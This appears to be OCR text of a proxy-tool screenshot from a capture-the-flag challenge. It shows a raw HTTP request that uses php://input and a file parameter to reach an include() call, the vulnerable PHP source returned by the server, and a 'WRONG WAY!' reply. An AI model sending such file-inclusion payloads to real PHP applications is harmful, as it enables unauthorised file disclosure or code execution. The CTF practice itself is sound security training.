 Pretty Raw Hex \n
1 POST /?file1=flag.php&file2=php://input HTTP/1.1
2 Host: 61.147.171.105:54803
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:54803
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Referer: http://61.147.171.105:54803/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 hello ctf
Pretty Raw Hex Render \n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
} WRONG WAY!